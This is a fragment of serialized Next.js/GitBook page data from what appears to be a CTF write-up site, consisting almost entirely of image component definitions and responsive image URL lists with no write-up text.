group-hover:text-primary line-clamp-2\",\"children\":\"Advanced Math Analysis\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"div\",\"4ba3e8f2d0344387b6938fbdbd7e20d7\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L92\",null]}]]}]\n75:[\"$\",\"div\",\"ed06793841524b46821ac305017e87d1\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L93\",null]}]]}]\n76:[\"$\",\"div\",\"6ad9eb1d254046789793fc99c0577dc6\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L94\",null]}]]}]\n77:[\"$\",\"div\",\"e94b6b76be6d4db9aa8645c721a37109\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L95\",null]}]]}]\n78:[\"$\",\"div\",\"bb6202a8f0cc43d0bbd73430556af750\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L96\",null]}]]}]\n79:[\"$\",\"div\",\"f9f6724821df4b6ea6321604c1fe1c64\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L97\",null]}]]}]\n"])</script><script>self.__next_f.push([1,"98:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ZoomImage\"]\n99:Taf3,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=689c238c\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=689c238c\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=689c238c\u0026sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=689c238c\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=689c238c\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=689c238c\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=689c238c\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=689c238c\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"92:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=689c238c\u0026sv=2\",\"srcSet\":\"$99\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":910,\"height\":678}]\n9a:Taf3,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=22989bb4\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=22989bb4\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=22989bb4\u0026sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=22989bb4\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=22989bb4\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=22989bb4\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=22989bb4\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=22989bb4\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"93:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=22989bb4\u0026sv=2\",\"srcSet\":\"$9a\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1134,\"height\":296}]\n9b:Taeb,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=221d483\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=221d483\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=221d483\u0026sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=221d483\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=221d483\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=221d483\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=221d483\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=221d483\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"94:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=221d483\u0026sv=2\",\"srcSet\":\"$9b\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":878,\"height\":112}]\n9c:Taf3,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=1b7922f4\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"95:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=1b7922f4\u0026sv=2\",\"srcSet\":\"$9c\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":796,\"height\":1034}]\n9d:Taf3,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=14292e68\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=14292e68\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=14292e68\u0026sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=14292e68\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=14292e68\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=14292e68\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=14292e68\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=14292e68\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"96:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=14292e68\u0026sv=2\",\"srcSet\":\"$9d\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":634,\"height\":828}]\n9e:Taeb,"])</script><script>self.__next_f.push([1,"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=6af6f67\u0026sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=6af6f67\u0026sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=6af6f67\u0026sv=2 1200w, 